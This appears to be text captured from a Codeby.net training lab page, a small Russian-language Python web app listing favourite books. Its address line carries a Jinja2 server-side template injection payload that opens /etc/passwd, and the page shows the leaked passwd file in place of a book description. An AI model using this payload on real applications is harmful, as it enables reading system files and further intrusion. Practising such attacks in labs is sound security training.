 localhost:8080/index?book={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Codeby.net Игры Кодебай Курсы по информаци…
Python Web App
На данном сайте Вы можете ознакомиться с любимыми книгами его автора:
1. Портрет Дориана Грея
2. Война и мир
3. 1984
К сожалению, описания для книги root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswa
/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:105:65534::/r
/iodine:/usr/sbin/nologin messagebus:x:106:111::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin redis:x:108:114::/var/lib/redis:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nolo
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service syste
account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:117:123::/var/lib/snmp:/bin/false _gvm:x:118:124::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:120:125::/nonexistent:/usr/sbin/nologin postgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:122:128:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:123:131::/var/lib/saned:/usr/sb
/nologin inetsim:x:124:132::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:133:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:126:134::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:127:135::/var/lib/king-phisher:
/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:128:136:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-
openvpn:x:130:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:131:139:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
student:x:1000:1000:student,,,:/home/student:/usr/bin/zsh misconfiguration:x:1001:1001:,,,:/home/misconfiguration:/bin/bash у нас на сайте нет :(